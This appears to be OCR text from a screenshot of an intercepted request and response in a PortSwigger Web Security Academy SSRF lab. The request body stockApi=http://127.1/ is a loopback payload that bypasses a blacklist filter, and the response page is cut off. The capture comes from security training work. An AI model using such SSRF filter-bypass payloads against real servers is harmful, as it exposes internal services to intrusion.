 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a18005004fed51a808330ce007700f2.web-security-academy.net
3 Cookie: session=QUVURKyq7gpbmh8PCGnMhKUXKjbQE5nO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a18005004fed51a808330ce007700f2.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 22
11 Origin: https://0a18005004fed51a808330ce007700f2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=0yqcTfZqsdVNx557M2c2fAZ0dxEzDS
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10659
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academ
11 <link href=/resources/css/labsEcommerce.cs
12 <title>SSRF with blacklist-based input filte
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHe
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo></div>
20 <div class=title-container>